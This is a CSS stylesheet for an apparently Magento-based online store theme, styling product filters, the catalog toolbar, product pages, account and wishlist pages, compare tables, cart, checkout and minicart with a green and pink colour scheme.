.sidebar .product-item-details .product-item-actions .tocart {
    padding: 0 10px 0 0 !important;
}
.sidebar .product-item-actions .actions-primary+.actions-secondary>.action {
    padding: 0 !important;
}
.sidebar .product-item-details .product-item-actions .tocart {
    background: transparent;
}
.sidebar .product-item-info .product-item-name a {
    text-align: left;
}




/* filter product */
.filter-options-title {
    font-weight: 500;
}
.filter .block-subtitle {
    font-size: 1.5rem;
    font-family: 'Roboto','Kanit',sans-serif;
    font-weight: 500;
}
#layered-filter-block {
    position: unset;
    padding: 0;
    margin: 0 0 15px;
    display: inline-flex;
    border: none;
    font-family: 'Roboto','Kanit',sans-serif;
    border-radius: 20px;
}
.filter-title strong {
    display: block;
    position: unset;
}
.filter.active .filter-title strong {
    width: 100%;
    text-align: right;
    height: 100%;
}
.filter.active .filter-title strong:after {
    margin: 10px 0;
}
.filter-options-content a:hover {
    background-color: transparent;
}
.filter-subtitle {
    display: none;
}
.filter-title {
    display: block;
}
.filter-options {
    display: none;
    margin: 0;
}
.filter.active .filter-subtitle {
    background: transparent;
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
}
.filter.active .filter-options {
    background: #fff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
}
.filter-options-content .count {
    display: inline-flex;
}
.block.filter {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0 0 15px;
}
.block.filter .title {
    display: none;
}
.block.filter dt {
    font-weight: 500;
    padding: 0 40px 10px 10px;
    border-bottom: 1px solid #ccc;
    font-family: 'Roboto','Kanit',sans-serif;
    font-size: 1.5rem;
    margin: 0;
}
.block.filter dd {
    padding: 10px;
    margin: 0;
}
.block.filter .options {
    margin: 0;
}
.block.filter .item {
    margin: 5px 0;
}
.block.filter .count {
    display: inline-flex;
    color: #757575;
    padding: 0 5px;
}
.block.filter .count:before {
    content: '(';
}
.block.filter .count:after {
    content: ')';
}
.filter-options-content .item a:hover,
.filter-options-content .item a:hover .count,
.filter-options-content .items.-am-singleselect .amshopby-link-selected, 
.filter-options-content .swatch-option.selected+.am-shopby-swatch-label,
.filter-options-content .items.-am-singleselect .amshopby-link-selected .count, 
.filter-options-content .swatch-option.selected+.am-shopby-swatch-label .count {
    color: #3BB54A;
}
.filter-options .items .items-children.-folding .item span.label {
    font-weight: 400 !important;
}
.amshopby-slider-container.-default .am-slider .ui-slider-handle {
    background: #3BB54A !important;
}
.catalog-topnav.amasty-catalog-topnav {
    display: none;
}
.filter-options-item .filter-options-content .am-shopby-form {
    margin: 0 0 -15px;
}
.filter-actions .filter-clear,
.filter-actions .filter-clear:focus, 
.filter-actions .filter-clear:active {
    color: #fff;
    background-color: #000;
    display: block;
    text-align: center;
    font-family: 'Roboto','Kanit',sans-serif;
    padding: 5px 0;
    border-radius: 3px;
}
.filter-actions .filter-clear:hover {
    background-color: rgb(0 0 0 / 70%);
    color: #fff;
}
.filter-options .am-filter-go {
    background-color: #000;
    font-family: 'Roboto','Kanit',sans-serif;
}
.filter-options .am-filter-go:hover {
    background-color: rgb(0 0 0 / 70%);
}
.am-filter-items-color .swatch-option {
    float: none;
    margin: 0;
}
.amshopby-input-wrapper .amshopby-currency {
    bottom: 10px;
}
.filter-options-item {
    border-color: #eee;
}
.filter-options-item .am-show-more:before {
    top: unset;
}


/* toolbar catalog product */
.toolbar-products .modes {
    display: block !important; 
}
.modes-mode {
    background-color: #f0f0f0;
    box-shadow: none;
    color: #5e5e5e;
    border: 1px solid #ccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
}
.modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.mode-list:before {
    content: '\e60b';
}
.modes-mode>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
#modes-label {
    display: none;
}
.modes-label+.modes-mode {
    border-radius: 3px 0 0 3px;
}
.modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border: 1px solid #dddddd;
}
.toolbar-products {
    border: solid #dddddd;
    border-width: 1px 0;
    padding: 5px 0;
    font-family: 'Roboto','Kanit',sans-serif;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
}
.modes-mode.active {
    background: #3BB54A;
    border-color: #3BB54A;
    box-shadow: none;
}
.modes-mode:before {
    color: #ddd;
}
.modes-mode:hover:before,
.modes-mode.active:before{
    color: #fff;
}
.modes-mode:hover {
    background: #3BB54A;
    border-color: #3BB54A;
}
.products.wrapper~.toolbar-products .pages {
    display: inline-block;
    margin: 0;
}
.page-products .sorter {
    position: unset;
}
.sorter-label {
    font-weight: 400 !important;
}
.toolbar select {
    background-color: transparent;
    border: 1px solid #dddddd;
}
.toolbar:before,
.toolbar:after {
    display: none;
}
.pages strong.page {
    background: #F7C9C9;
    color: #fff;
    padding: 0 10px;
    border-radius: 3px;
}
.pages a.page:hover,
.pages a.page:visited:hover {
    background: #F7C9C9;
    color: #fff;
}
.pages a.page, 
.pages a.page:visited {
    color: #F7C9C9;
    padding: 0 10px;
    border-radius: 3px;
}
.pages .item {
    margin: 0 2px;
}



/* product view */
.product-add-form .box-tocart .action.tocart span {
    font-size: 1.8rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.product-info-main .product-add-form .fieldset {
    display: flex;
    flex-wrap: wrap;
}
.product-info-main .product-add-form .field.qty {
    display: flex;
    align-items: center;
    margin: 0 15px 0 0 !important;
}
.product-add-form .box-tocart .action.tocart {
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 250px;
    width: 100%;
    margin: 0;
    font-weight: 300;
    background-color: #3BB54A;
}
.product-add-form .box-tocart .action.tocart:hover {
    background-color: #333;
    color: #fff;
}

.product-info-main .product-add-form .box-tocart .field.qty label {
    margin-bottom: 0;
}
.product-info-main .product.attribute.sku .type:after {
    content: '';
}
.catalog-product-view .product-info-main .available.stock span {
    color: #22b22e;
    font-weight: 500;
}
.product-info-main .stock.unavailable {
    font-weight: 500;
    color: #ff0000;
}
.product-info-main .product-addto-links a.action {
    font-weight: 400;
    font-family: 'Roboto','Kanit',sans-serif;
    letter-spacing: normal;
}
.product-info-main .product-addto-links a.action:hover {
    color: #3BB54A;
}
.catalog-product-view .product-info-main .available.stock span:before {
    content: '\f046';
    display: inline-block;
    font-family: FontAwesome;
    line-height: 1;
    text-align: center;
    font-size: 14px;
    position: relative;
    top: 1px;
    margin-right: 5px;
}
.product-info-main .product-info-price .price-box .price-container>span {
    display: inline-block;
}
.product-info-price .price-box .special-price .price-container .price,
.product-item .price-box .special-price .price,
.price-box .special-price .price {
    color: #FF1E1E;
    font-weight: 500;
}
.product-info-price .price-box .price-container .price,
.product-item .price-box .price,
.price-box .price {
    color: #000;
    font-family: 'Roboto','Kanit',sans-serif;
    font-weight: 500;
}
.price-box .old-price .price {
    color: #000;
    font-weight: 300;
    font-size: 1.2rem !important;
}
.price-box .special-price .price-label, 
.price-box .old-price .price-label {
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.normal-price .price-label {
    display: none;
}
.product-info-main .product-info-price .price-box {
    padding-bottom: 0;
    font-family: 'Roboto','Kanit',sans-serif;
}
.product.info .product.data.items>.item.title a {
    font-family: 'Roboto','Kanit',sans-serif;
    font-size: 1.5rem;
    font-weight: 500;
    z-index: unset;
}
.product.data.items>.item.title.active a {
    color: #000 !important;
}
.product.data.items>.item.title.active {
    background-color: #f7f7f7;
}
.product.data.items>.item.title {
    background-color: #fff;
}
.product.info .product.data.items>.item.title {
    border-width: 1px 0;
    margin-bottom: -1px;
}
.product.info .product.data.items>.item.content {
    margin: 0 !important;
    border-width: 1px 0 0 0 !important;
}
.product.info .product.data.items #reviews {
    border-bottom: 1px solid #e1e1e1 !important;
}
.review-control-vote label:before, .review-control-vote:before {
    font-size: 2rem;
    line-height: 1;
    letter-spacing: 5px;
}
.review-control-vote label:before {
    color: #3BB54A;
}
.review-form .action.submit.primary {
    background: #3BB54A;
    font-weight: 400;
    color: #fff;
}
.review-form .action.submit.primary:hover {
    background: #000;
    color: #fff;
}
.catalog-product-view .product-info-main .control-qty {
    float: none;
    display: inline-flex;
    align-items: center;
    margin: 0 0 0 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset input.qty {
    border-width: 1px 0;
    border-radius: 0;
    border-color: #EAEAEA;
    width: 40px;
    height: 40px;
}
.control-qty .quantity-controls.quantity-plus {
    background-position: 6px 13px;
    border-radius: 0 3px 3px 0;
    background-size: 14px;
}
.control-qty .quantity-controls.quantity-minus {
    background-position: 6px -49px;
    border-radius: 3px 0 0 3px;
    background-size: 14px;
}
.control-qty .quantity-controls {
    height: 40px;
    width: 28px;
    background: url(../images/plus-minus.svg) no-repeat transparent;
    border: 1px solid #888;
}
.control-qty .quantity-controls {
    height: 40px;
    width: 28px;
    background: url(../images/plus-minus.svg) no-repeat transparent;
    border: 1px solid #EAEAEA;
}
.control-qty .quantity-controls:hover {
    background-color: #eee;
}
.swatch-option.text {
    font-weight: 400;
}
.product-item-description ul,
.product.attribute ul {
    list-style: inside;
}
.additional-attributes-wrapper .additional-attributes>tbody>tr>th {
    font-family: 'Roboto','Kanit',sans-serif;
}
.fotorama-item .fotorama__nav-wrap .fotorama__thumb .fotorama__img {
    width: 100%;
}
.fotorama-item .fotorama__thumb {
    background-color: transparent;
    border: 1px solid #ccc;
}
.fotorama__nav .fotorama__thumb-border {
    border: 1px solid #3BB54A;
}
.swatch-option.disabled {
    border: 1px solid #dadada;
    background: #eee;
    text-decoration: line-through;
}
.swatch-option.disabled:after {
    display: none;
}
.swatch-option.text.selected {
    outline: 1px solid #F7C9C9;
}
.swatch-option:focus {
    box-shadow: none;
}
.product-info-main .product-reviews-summary {
    display: flex;
    align-items: center;
    margin: 0 0 15px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
    margin: 0 0 0 15px;
}



/* label */
.amlabel-position-wrapper {
    z-index: 1;
}
.product.media .amlabel-text {
    line-height: 2 !important;
    text-align: center;;
}




/* login page */
.login-container .block {
    border-radius: 12px;
}
.login-container .block .block-title {
    font-size: 2rem;
    font-family: 'Roboto','Kanit',sans-serif;
    padding-bottom: 5px;
}
.field.password .control .input-text {
    z-index: 1;
}


/* register page */
.form-create-account .fieldset {
    border: none;
    background-color: transparent;
    min-height: unset;
    padding: 0;
}
.form-create-account .actions-toolbar {
    background-color: transparent;
    border: none;
    padding: 0;
}
.form-create-account .actions-toolbar >.primary {
    display: block;
    float: right;
}
.form-create-account .fieldset .legend span {
    font-family: 'Roboto','Kanit',sans-serif;
    font-size: 2rem;
}


/* account page */
.fieldset>.legend {
    font-family: 'Roboto','Kanit',sans-serif;
}
.block-title {
    font-family: 'Roboto','Kanit',sans-serif;
}
.account .box-title {
    font-weight: 500;
    font-family: 'Roboto','Kanit',sans-serif;
}
.account.page-layout-2columns-left .column.main {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
}
.account.page-layout-2columns-left .sidebar-main .items {
    display: block;
}
.block-collapsible-nav .item {
    display: block;
    font-family: 'Roboto','Kanit',sans-serif;
}
.block-collapsible-nav .item.current a, 
.block-collapsible-nav .item.current>strong {
    border-color: #3BB54A;
    color: #3BB54A;
}
.block-reorder .block-title,
.block-reorder .block-content {
    display: block;
}
.block-reorder .block-title strong,
.block-reorder .block-content strong {
    display: block;
    font-weight: 400;
}
.table>thead>tr>th, 
.table tr>td {
    width: fit-content;
    font-family: 'Roboto','Kanit',sans-serif;
}
.block.block-order-details-view {
    margin: 10px 0;
}
.block-addresses-default .box-actions a,
.customer-account-index .box-actions a {
    text-decoration: underline;
}


/* wishlist page */
#wishlist-view-form .actions-toolbar button {
    width: auto;
    margin: 0 0 10px;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: calc((100% / 2) - 20px) !important;
    float: none;
    text-align: center;
    border: 1px solid #cccc;
    margin: 10px;
    padding: 0;
}
.form-wishlist-items .products-grid.wishlist .product-item-photo {
    float: none;
}
.form-wishlist-items .products-grid.wishlist .product-item-info .field.comment-box {
    display: none;
}
.form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart {
    float: none;
    margin: 0;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
    text-align: center;
    display: block;
    position: unset !important;
    border: none;
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    padding: 0 10px;
    height: auto;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
    float: none;
    display: block;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 0 10px !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .control {
    margin: 0 10px;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty label {
    margin: 0;
}
.form-wishlist-items .products-grid .product-item-actions {
    float: none;
    display: inline-block;
    margin: 0 0 10px;
}
.wishlist-index-index .products-grid .product-item-actions a {
    float: none !important;
}
.form-wishlist-items .products-grid.wishlist .product-item-info > .product-item-name {
    margin: 10px 0;
    padding: 10px;
}
.products-grid.wishlist .product-image-container {
    max-width: 100%;
}
.form-wishlist-items .products-grid.wishlist .product-items {
    display: flex;
    flex-wrap: wrap;
}
.products-grid.wishlist .product-item .price-box {
    justify-content: center;
    padding: 0 10px;
}
.products-grid.wishlist .product-item .tocart {
    width: 100% !important;
    height: 40px !important;
    background-color: #3BB54A;
}
.products-grid.wishlist .product-item .tocart:hover {
    background-color: #000;
}
.products-grid.wishlist .product-item .tocart span {
    font-size: 1.5rem;
}
.products-grid.wishlist .product-item .tocart span:before{
    display: none !important;
}
.wishlist-index-index .products-grid.wishlist .product-item-inner {
    width: 100% !important;
}
.products-grid.wishlist .product-item-info .product-item-inner .actions-primary {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}
.products-grid.wishlist .product-item .box-tocart .stock {
    height: 40px;
    background-color: #eee;
    margin: 10px 0;
    display: flex;
    align-items: center;
    justify-content: center;
}




/* compare page */
.catalog-product_compare-index .action.print {
    display: inline-block;
    margin: 0 0 15px;
    float: right;
    background-color: #3BB54A;
    padding: 10px 20px;
    border-radius: 20px;
}
.catalog-product_compare-index .action.print span{
    color: #fff;
}
.catalog-product_compare-index .action.print:hover{
    background-color: #333;
}
.table-comparison .cell.remove {
    border: none;
    padding: 0 !important;
}
.table-comparison .cell.label {
    padding: 15px !important;
    font-family: 'Roboto','Kanit',sans-serif;
}
.table-wrapper.comparison {
    border: none;
}
.table-comparison tr {
    border-bottom: 1px solid #ccc;
}
.table-comparison .product-item-actions button.tocart:hover span:before {
    filter: brightness(10);
}

.table-comparison .product-item-actions button.tocart span {
    display: flex;
    align-items: center;
    justify-content: center;
}
.table-comparison .product-item-actions button.tocart {
    padding: 0 10px 0 0 !important;
}
.table-comparison .product-item-actions button.tocart {
    padding: 8px 20px !important;
    line-height: 1;
    margin: 0 10px;
    background: #3BB54A;
    font-weight: 300;
}
.table-comparison .product-item-actions button.tocart:hover {
    background: #333;
    color: #fff;
}
.table-comparison .cell.product.info, .table-comparison .cell {
    text-align: center;
}
.table-comparison .product-item-actions .actions-primary {
    display: inline-block;
    margin: 0 10px;
}
.table-comparison .product-item-name {
    font-size: 1.6rem;
}
.table-comparison .product-item-actions > * {
    display: block;
}
.table-comparison .product-item-actions {
    display: flex;
    align-items: center;
    justify-content: center;
}
td.cell.product.attribute {
    text-align: start;
}


/* popup */
.cartquickpro-catalog_product-options .product-social-links {
    display: block;
    float: none;
}
.smcqp-actions .smcqp-btn, 
.smcqp-actions .smcqp-continue {
    background-color: #F7C9C9;
}
.smcqp-confirm .modal-header {
    position: relative;
}
.modal-popup .action-close {
    display: flex;
    align-items: center;
}
.message.success a {
    color: #000;
}
.message.success a:hover {
    color: #F7C9C9;
}
.amcart-confirm-block .product-options-bottom .control-qty {
    display: flex; 
}
.amcart-confirm-block .product-options-bottom input#qty {
    border-width: 1px 0;
    border-radius: 0;
    border-color: #EAEAEA;
    height: 40px;
}
.amcart-confirm-block .product-options-bottom .field {
    display: flex;
    align-items: center;
}
.amcart-confirm-block .product-options-bottom .label {
    margin: 0 10px 0 0;
}
#social-login-popup .primary {
    width: 100%;
}
#social-login-popup button.action {
    background: #3BB54A;
    color: #fff;
    font-size: 1.8rem !important;
}
#social-login-popup button.action:hover {
    background: #000;
    color: #fff;
}
.amsl-tablist .amsl-title .amsl-link {
    font-family: 'Roboto','Kanit',sans-serif;
    color: #000;
}
.amsl-tablist .amsl-title.active .amsl-link {
    color: #000;
    border-bottom: 1px solid #000;
}
.amsl-login-content .secondary .action.remind {
    color: #000;
}
.amsl-popup-block .amsl-close:hover, 
.amsl-popup-block .amsl-close:active {
    filter: brightness(0);
}
.am-photo-container .amcart-image-success {
    width: auto;
}
div#am-recaptcha-place-order {
    display: none;
}
.amcart-qty-wrap {
    align-items: center;
}
.amcart-qty-wrap>.amcart-control {
    background: transparent;
    border: 1px solid #EAEAEA;
    height: 40px;
}
.amcart-qty-wrap>.amcart-control:hover {
    background: #eee;
}
.amcart-qty-wrap>.amcart-input, 
.amcart-qty-wrap>.amcart-input.input-text.qty {
    margin: 0;
    border-width: 1px 0;
    border-radius: 0;
    border-color: #EAEAEA;
    height: 40px;
}
.amcart-qty-wrap>.amcart-control.-minus {
    border-radius: 3px 0 0 3px;
}
.amcart-qty-wrap>.amcart-control.-plus {
    border-radius: 0 3px 3px 0;
}
.amcart-qty-wrap>.amcart-control.-minus:before {
    content: '';
    background: url(../images/plus-minus.svg) no-repeat transparent;
    background-position: 7px -15px;
}
.amcart-qty-wrap>.amcart-control.-plus:before {
    content: '';
    background: url(../images/plus-minus.svg) no-repeat transparent;
    background-position: 7px 15px;
}



/* related/upsell/crossell */
.products.wrapper.products-grid .item {
    width: 100%;
    padding: 0;
}
.block.crosssell {
    width: 100%;
}
.related .title strong,
.upsell .title strong,
.crosssell .title strong {
    font-weight: 400;
    font-size: 2rem;
}
.block.crosssell .product-item-info {
    width: 100%;
}
.related .owl-carousel.owl-theme .owl-dots .owl-dot,
.upsell .owl-carousel.owl-theme .owl-dots .owl-dot,
.crosssell .owl-carousel.owl-theme .owl-dots .owl-dot {
    background-color: #F2F2F2;
    margin: 0;
}
.related .owl-carousel.owl-theme .owl-dots .owl-dot.active,
.upsell .owl-carousel.owl-theme .owl-dots .owl-dot.active,
.crosssell .owl-carousel.owl-theme .owl-dots .owl-dot.active {
    background-color: #D2D2D2;
}
.related .owl-carousel.owl-theme .owl-dots,
.upsell .owl-carousel.owl-theme .owl-dots,
.crosssell .owl-carousel.owl-theme .owl-dots {
    bottom: 0;
}
.related .owl-carousel.owl-theme .owl-nav .owl-prev:before,
.upsell .owl-carousel.owl-theme .owl-nav .owl-prev:before,
.crosssell .owl-carousel.owl-theme .owl-nav .owl-prev:before {
    background: url(../images/icon-arrow-left.svg) no-repeat 0 0/20px auto;
    filter: brightness(0);
}
.related .owl-carousel.owl-theme .owl-nav .owl-prev:hover:before,
.upsell .owl-carousel.owl-theme .owl-nav .owl-prev:hover:before,
.crosssell .owl-carousel.owl-theme .owl-nav .owl-prev:hover:before {
    filter: brightness(0.5);
}
.related .owl-carousel.owl-theme .owl-nav .owl-next:before,
.upsell .owl-carousel.owl-theme .owl-nav .owl-next:before,
.crosssell .owl-carousel.owl-theme .owl-nav .owl-next:before {
    background: url(../images/icon-arrow-right.svg) no-repeat 0 0/20px auto;
    filter: brightness(0);
}
.related .owl-carousel.owl-theme .owl-nav .owl-next:hover:before,
.upsell .owl-carousel.owl-theme .owl-nav .owl-next:hover:before,
.crosssell .owl-carousel.owl-theme .owl-nav .owl-next:hover:before {
    filter: brightness(0.5);
}
.crosssell .owl-theme .owl-nav [class*='owl-'] {
    top: 20%;
}
.related .owl-carousel.owl-theme .owl-nav .owl-prev,
.upsell .owl-carousel.owl-theme .owl-nav .owl-prev,
.crosssell .owl-carousel.owl-theme .owl-nav .owl-prev {
    left: -10px;
}
.related .owl-carousel.owl-theme .owl-nav .owl-next,
.upsell .owl-carousel.owl-theme .owl-nav .owl-next,
.crosssell .owl-carousel.owl-theme .owl-nav .owl-next {
    right: -25px;
}
.related .products-grid .product-item-actions,
.upsell .products-grid .product-item-actions,
.crosssell .products-grid .product-item-actions {
    padding: 15px 0 0;
}
.amrelated-grid-wrapper {
    grid-row-start: 3;
    grid-column-start: 1;
    grid-row-end: 3;
    grid-column-end: 3;
}
.block.widget.amrelated-grid-wrapper .product-items .product-item {
    width: 100%;
}
.amrelated-grid-wrapper .slick-slider .slick-arrow {
    top: 40%;
    background-color: rgba(0, 0, 0, 0.6) !important;
    height: 50px;
    border-radius: 0;
    opacity: 0;
}
.amrelated-grid-wrapper .product-items.slick-slider:hover .slick-arrow {
    opacity: 1;
}
.amrelated-grid-wrapper .slick-slider .slick-arrow:hover {
    background-color: rgba(0, 0, 0, 0.4) !important;
}
.amrelated-grid-wrapper .product-items.slick-slider .slick-slide .product-item {
    max-width: 100%;
}




/* cart page */
.table>thead>tr>th {
    font-family: 'Roboto','Kanit',sans-serif;
    font-weight: 400;
    border: none;
}
.checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
}
.abs-toggling-title:after, 
.abs-cart-block>.title:after, 
.minicart-items .product .toggle:after, 
.abs-discount-block .block>.title:after, 
.cart-summary .block>.title:after, 
.paypal-review-discount .block>.title:after, 
.cart-discount .block>.title:after,
.cart-container .cart-summary .block>.title:after {
    right: 20px;
    top: 10px;
}
.cart-container .checkout-methods-items {
    margin-top: 0;
}
.cart .product-item-name a {
    font-size: 1.5rem;
    display: inline-block;
}
.table tbody+tbody {
    border-top: 1px solid #dee2e6;
}
.cart.table-wrapper .actions-toolbar>.action-edit, 
.cart.table-wrapper .actions-toolbar>.action-delete {
    position: unset;
    margin: 0 5px;
}
.cart-container .cart.main.actions .action {
    font-family: 'Roboto','Kanit',sans-serif;
    font-weight: 400;
    display: inline-block;
    color: #fff;
}
.cart-container .cart.main.actions .action:hover {
    background-color: #000 !important;
    color: #fff;
}
.cart-container .cart-summary .summary.title {
    font-family: 'Roboto','Kanit',sans-serif;
    font-weight: 500;
}
form#discount-coupon-form .label {
    display: none;
}
#shopping-cart-table .price-including-tax .price, 
#shopping-cart-table .price-excluding-tax .price {
    font-weight: 500;
    color: #000;
    font-family: 'Roboto','Kanit',sans-serif;
}
.grand.totals {
    font-family: 'Roboto','Kanit',sans-serif;
}
#block-discount-heading {
    color: #000;
    font-family: 'Roboto','Kanit',sans-serif;
}
form#discount-coupon-form button.action.apply {
    background: #3BB54A;
    box-shadow: none;
    border-radius: 0;
    margin: 0 0 0 10px;
    color: #fff;
}
form#discount-coupon-form button.action.apply:hover {
    background: #000;
    color: #fff;
}
.cart-container .form-cart .actions.main {
    text-align: center;
}
.cart-container .checkout-methods-items .action.primary.checkout {
    font-size: 1.7rem !important;
    background: #111;
}
.cart-container .checkout-methods-items .action.primary.checkout:hover{
    background: #3BB54A !important;
}
.cart.table-wrapper .action {
    position: unset;
    margin: 0 5px;
    display: flex;
    align-items: center;
}
#shopping-cart-table .actions-toolbar .towishlist:before {
    content: '';
    background: url(../images/icon/icon-favorite-grey.svg) no-repeat center center/18px auto;
    width: 18px;
    height: 18px;
    display: inline-block;
    filter: brightness(0.8);
}
#shopping-cart-table .actions-toolbar .towishlist:hover:before {
    background: url(../images/icon/icon-favorite-pink.svg) no-repeat center center/18px auto;
    filter: invert(8%) sepia(97%) saturate(7456%) hue-rotate(45deg) brightness(80%) contrast(95%);
}
#shopping-cart-table .actions-toolbar .towishlist span {
    display: none;
}
.cart.table-wrapper .actions-toolbar {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
}
.cart.table-wrapper .actions-toolbar>.action-edit:before, 
.cart.table-wrapper .actions-toolbar>.action-delete:before {
    color: #B6B6B6;
}
.cart.table-wrapper .actions-toolbar>.action-edit:hover:before, 
.cart.table-wrapper .actions-toolbar>.action-delete:hover:before {
    color: #3BB54A;
}



/* checkout page */
.checkout-container.am-checkout .authentication-wrapper {
    margin-top: -60px;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary {
    background: #3BB54A;
    width: 100%;
    height: 40px;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary span {
    font-size: 1.5rem;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary:hover {
    background: #000;
}
.checkout-index-index .checkout-header {
    width: 100%;
}
.checkout-index-index .checkout-header .title {
    font-size: 2.4rem;
    text-transform: uppercase;
}
.checkout-index-index .checkout-container.am-checkout {
    background: transparent;
    padding: 0;
}
.checkout-index-index .checkout-header .description {
    font-size: 1.4rem;
    font-family: 'Roboto','Kanit',sans-serif;
}
.checkout-container .authentication-wrapper button {
    background-color: #000;
    color: #fff;
}
.checkout-container .authentication-wrapper button:hover {
    background-color: #3BB54A;
}
.opc-wrapper .step-title, 
.checkout-container .checkout-payment-method .step-title {
    font-weight: 400;
    font-size: 2rem;
    font-family: 'Roboto','Kanit',sans-serif;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}
.opc-block-summary .items-in-cart>.title strong {
    font-weight: 400;
    font-size: 1.6rem;
    font-family: 'Roboto','Kanit',sans-serif;
}
.opc-wrapper .form-shipping-address {
    background: transparent;
    border-bottom: none;
}
.opc-wrapper .form-login {
    background: transparent;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #ccc;
}
.opc-wrapper .methods-shipping {
    background: transparent;
    border-bottom: none;
    margin: 0;
    padding: 0;
}
.methods-shipping .table-checkout-shipping-method .amcheckout-items .col-carrier {
    display: none;
}
.checkout-index-index .checkout-block {
    border: 1px solid #ddd;
    box-shadow: 2px 2px 10px 0 rgb(0 0 0 / 10%);
    margin: 0 0 15px;
    border-radius: 8px;
}
.opc-block-summary {
    border-radius: 7px;
}
.opc-estimated-wrapper {
    margin: 0 0 15px;
    padding: 10px;
    border: none;
}
fieldset#customer-email-fieldset,
fieldset#customer-email-fieldset > .field {
    margin: 0 !important;
}
#shipping-new-address-form div.field {
    width: 50%;
    display: inline-block;
}
#shipping-new-address-form div.field[name$=".company"],
#shipping-new-address-form div.field[name$=".street"],
#shipping-new-address-form div.field[name$=".telephone"] {
    width: 100%;
}
#payment hr {
    display: none;
}
.opc-payment .amcheckout-title {
    margin: 0 15px;
}
.opc-payment .amcheckout-title .step-title {
    padding: 0 0 10px;
}
form#co-payment-form .fieldset>br {
    display: none;
}
.checkout-payment-method .payment-option {
    margin: 0;
}
.methods-shipping .table-checkout-shipping-method .amcheckout-items td {
    padding: 10px;
    width: auto;
    flex-grow: unset;
    flex-basis: auto;
    border: none;
}
#discount-form button.action.action-apply {
    background: #3BB54A;
    color: #fff;
    box-shadow: none;
    margin: 0 0 0 10px;
}
#discount-form button.action.action-apply:hover {
    background: #000;
    color: #fff;
}
.checkout-index-index .checkout-block:hover {
    box-shadow: 3px 4px 4px 0 rgb(59 181 74 / 20%);
}
#shipping .fieldset.address div[name*=".street"] {
    width: 100%;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .billing-address-same-as-shipping-block {
    padding: 0;
}

.item-options .field.configurable {
    display: flex;
    align-items: center;
}
.item-options .field.configurable .label {
    margin-right: 10px;
}
.checkout-index-index .nav-sections {
    display: block;
}
.checkout-index-index .opc-block-summary .minicart-items .delete {
    border: none;
}


/* minicart */
.minicart-wrapper .block-minicart {
    width: 290px !important;
    left: unset !important;
    right: 0 !important;
    border: 1px solid #ccc !important;
    background: #fff !important;
}
.minicart-wrapper {
    margin: 0;
    display: flex;
    align-items: center;
    color: #727272;
    font-family: 'Roboto','Kanit',sans-serif;
}
.minicart-wrapper .action.showcart .text {
    margin: 0 5px 0 0;
    display: none;
    font-size: 1.6rem;
    position: unset;
    overflow: visible;
    height: auto;
    width: auto;
    font-family: 'Roboto','Kanit',sans-serif;
    color: #727272;
}
.minicart-wrapper .action.showcart:hover .text {
    color: #F7C9C9;
}
.block-minicart .subtotal {
    border: none;
    font-family: 'Roboto','Kanit',sans-serif;
}
.block-minicart .block-content>.actions>.primary {
    margin: 0;
}
.block-minicart .block-content>.actions {
    padding: 0 20px 20px;
}
.block-minicart .minicart-items .product-item-details .price-container {
    position: unset;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.edit {
    display: inline-block;
}
.block-minicart .minicart-items-wrapper {
    border: solid #ccc;
    border-width: 1px 0;
    margin: 0 -15px 15px;
}
.block-minicart .block-content>.actions a {
    background-color: #3BB54A !important;
    font-weight: 400;
    font-size: 1.5rem;
    font-family: 'Roboto', 'Kanit', sans-serif;
    color: #fff;
    width: 100%;
    border-radius: 50px;
}
.block-minicart .block-content>.actions a:hover {
    background-color: #333 !important;
    color: #fff;
}
.minicart-wrapper .product .actions {
    display: flex;
    align-items: center;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
    content: '\e604';
    position: unset;
    font-family: 'luma-icons';
    font-size: 18px;
    color: #757575;
}
.minicart-items .product-item-details .details-qty {
    display: inline-block;
}
